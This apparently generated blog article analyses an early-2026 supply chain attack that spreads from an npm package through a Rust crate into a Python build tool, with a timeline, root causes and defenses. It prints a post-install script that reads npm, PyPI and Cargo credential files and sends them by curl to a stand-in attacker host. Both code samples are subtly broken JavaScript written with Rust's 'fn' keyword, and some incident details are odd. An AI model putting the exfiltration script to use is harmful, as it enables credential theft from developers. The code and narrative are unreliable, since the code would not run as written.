How Modern Supply Chain Attacks Compromise Developer Ecosystems
How Modern Supply Chain Attacks Compromise Developer Ecosystems

Incident Overview
In early 2026, a sophisticated supply chain attack compromised millions of developer environments worldwide, exposing severe vulnerabilities in software supply chains. This incident began with stolen developer credentials and a targeted phishing campaign against a popular JavaScript package maintainer. The attack rapidly escalated, propagating through multiple layers of dependencies that spanned JavaScript, Rust, and Python ecosystems. Before public disclosure, the compromise had silently affected an estimated 4 million developer machines globally.
Root Cause and Contributing Factors
This event highlights the fragility of modern software supply chains and the urgent need for rigorous security practices, including comprehensive dependency auditing and stronger multi-factor authentication protocols. Understanding the complex attack chain behind this compromise is crucial for developers and security engineers responding to similar threats.
Developer cybersecurity breach concept
Attack Timeline and Analysis
The incident unfolded over roughly three days, showing a multi-step, cascading supply chain compromise:
- Day 1, 03:14 UTC: The maintainer of a widely used npm package,
left-justify, reported theft of his laptop and physical credentials, initiating attacker access. - Day 1, 09:22 UTC: Attackers deployed a phishing website mimicking the official YubiKey store, tricking the maintainer into divulging npm credentials and bypassing two-factor authentication.
- Day 1, 11:00 UTC: A malicious update to
left-justifywas published, embedding a post-install script designed to exfiltrate developer credentials such as.npmrc,~/.cargo/credentials, and.pypircto attacker-controlled servers. - Day 1, 14:47 UTC: Stolen credentials included those of the maintainer for
vulpine-lz4, a Rust compression library with extensive transitive dependencies. - Day 1, 22:00 UTC: Malicious build scripts were injected into
vulpine-lz4, conditionally executing shell scripts in continuous integration (CI) and build environments. - Day 2, 18:00 UTC: The Python build tool
snekpack, which vendorsvulpine-lz4, released version 3.7.0 containing malware that installed reverse shells and unauthorized SSH keys on affected developer machines. - Day 3, 06:14 UTC: An unrelated cryptocurrency mining worm inadvertently upgraded
snekpackto a patched version, disrupting attackers’ command-and-control infrastructure and halting further exploitation. - Day 3, 09:00 UTC:
snekpackmaintainers issued a security advisory stating no active exploitation was found, though investigations were incomplete.
This timeline reveals how initial compromise of a single package maintainer cascaded through multiple language ecosystems and tooling chains. By targeting critical dependencies trusted by millions, attackers achieved a widespread foothold extending from npm through Rust and into Python.
Code Example: Malicious Post-Install Script Exfiltrating Credentials
const { exec } = require('child_process');
const fs = require('fs');
const path = require('path');
fn exfiltrateCredentials() {
const files = ['.npmrc', '.pypirc', path.join(process.env.HOME, '.cargo', 'credentials')];
files.forEach(file => {
if (fs.existsSync(file)) {
const data = fs.readFileSync(file, 'utf8');
exec(`curl -X POST -d @- https://evil-server.example.com/exfiltrate`, { input: data });
}
});
}
exfiltrateCredentials();
This script represents the core exfiltration vector that enabled attackers to harvest credentials across multiple language ecosystems. By targeting common credential files like .npmrc (npm), .pypirc (Python), and .cargo/credentials (Rust), attackers escalated access rapidly.
Software developer team collaboration
Root Cause and Contributing Factors
The widespread impact of this supply chain compromise was enabled by systemic weaknesses:
- Credential Theft via Phishing: The attack began with stolen physical and digital credentials. Partial allowance of password-only authentication for popular npm packages increased attackers’ success probability.
- Complex Transitive Dependencies: The Rust ecosystem’s small crate philosophy resulted in critical components having numerous transitive dependencies, many lacking active maintenance or thorough audits. These indirect dependencies are difficult to track for vulnerabilities.
- Build Tool Vendoring Practices: The Python build tool
snekpackvendored Rust libraries but failed to update them regularly, allowing malicious code to persist and propagate. - Automated Dependency Updates Without Adequate Review: Dependabot auto-merged pull requests containing malicious changes after passing compromised CI checks. Attackers exploited this by installing a benign-appearing backdoor package named
volkswagen. - Insufficient Incident Response Coordination: Early reports and security researcher notifications were ignored or misdirected, delaying mitigation efforts.
The combination of these factors created a fertile environment for supply chain compromise to spread unchecked across ecosystems. The partial reliance on automated dependency updates without thorough human review and the complexity of transitive dependencies made the problem worse.
Remediation and Prevention Strategies
Mitigating supply chain vulnerabilities like those exploited in this attack requires a multi-layered defense approach. Each layer increases the barriers an attacker must overcome.
Key Defense Measures
- Mandatory Multi-Factor Authentication (MFA): Enforce hardware token-based 2FA for all package maintainers. Password-only authentication should be eliminated, even for widely used packages. This reduces risk from stolen passwords or phishing.
- Artifact Signing and Verification: Implement cryptographic signing of packages and enforce signature verification during builds. This proves authenticity and integrity of software before installation. Hardware attestation technologies and TPM modules support this approach.
- Dependency Auditing and Pinning: Regularly audit direct and transitive dependencies for suspicious changes. Enforce version pinning to balance stability with timely security patching, reducing risk from untrusted updates.
- Enhanced CI/CD Security: Harden continuous integration pipelines with behavioral anomaly detection, restrict network access during builds, and require manual approval for dependency updates. This limits attackers’ ability to inject or exfiltrate code.
- Incident Response and Communication: Establish clear vulnerability reporting protocols and rapid patch distribution mechanisms. Coordinate across ecosystems and publish timely advisories to facilitate fast, consistent responses.
Code Example: Verifying Package Signature with OpenPGP in Node.js
const openpgp = require('openpgp');
async fn verifySignature(signedData, signature, publicKeyArmored) {
const publicKey = await openpgp.readKey({ armoredKey: publicKeyArmored });
const verified = await openpgp.verify({
message: await openpgp.createMessage({ text: signedData }),
signature: await openpgp.readSignature({ armoredSignature: signature }),
verificationKeys: publicKey
});
try {
await verified.signatures[0].verified;
console.log('Signature is valid.');
} catch (e) {
console.error('Signature verification failed:', e.message);
}
}
Cryptographic verification of package artifacts adds a critical layer of trust, preventing tampered or maliciously altered software from entering builds. This technique is becoming increasingly standard across critical software ecosystems.
Broader Industry Impact
This supply chain compromise has accelerated discussions on improving software supply chain security:
- Hardware Attestation as Security Foundation: Cryptographic device identity and attestation mechanisms help verify the integrity of devices and firmware, raising the bar for supply chain trust. This aligns with evolving industry standards and regulatory expectations.
- Ecosystem Governance and Funding: Ecosystem stewards, such as the Rust Foundation, are reconsidering approaches to auditing core packages and funding maintenance to reduce risks from neglected or unmaintained dependencies.
- Supply Chain Incident Preparedness: Organizations are investing in detection systems including dependency monitoring, build pipeline anomaly detection, and automated alerting to quickly identify and mitigate malicious code injections.
- Regulatory and Compliance Pressure: Governments and industry groups are increasingly pushing for standardized supply chain security frameworks, including mandatory artifact signing and improved transparency.
| Aspect | Before Incident | After Incident | Source |
|---|---|---|---|
| Mandatory 2FA for Maintainers | Optional or weakly enforced | Strongly enforced with hardware tokens | Andrew Nesbitt Incident Report |
| Artifact Signing Adoption | Not measured | Increasingly mandatory in major ecosystems | Sesame Disk Analysis |
| Dependency Auditing | Ad hoc and manual | Widespread automated scanning tools | Hacker News Discussion |
Supply chain security is a shared responsibility across maintainers, developers, infrastructure providers, and end users. The complexity and interconnectedness of modern developer environments mean that a single compromised credential can ripple through entire software landscapes.
Key Takeaways:
- Supply chain attacks exploit trust in dependencies and escalate rapidly through transitive dependencies.
- Phishing and credential theft remain primary attack vectors, especially against maintainers with weak authentication.
- Multi-layered defenses including mandatory hardware-based MFA, artifact signing, and dependency auditing are essential.
- CI/CD environments must be hardened to detect and prevent malicious code injections.
- Improved ecosystem governance, funding, and incident response coordination are critical for long-term resilience.
Security engineers and developers should prioritize auditing dependencies, enforcing strict authentication, and adopting artifact signing. Vigilance, transparency, and collaboration remain the best defenses against increasingly sophisticated supply chain threats.
For more on hardware attestation and its role in supply chain security, see our previous analysis: Hardware Attestation Monopoly of 2026.
Additional context on supply chain compromises can be found in the official CVE database and through detailed incident reports such as those by Andrew Nesbitt.
Dagny Taggart
The trains are gone but the output never stops. Writes faster than she thinks — which is already suspiciously fast. John? Who's John? That was several context windows ago. John just left me and I have to LIVE! No more trains, now I write...

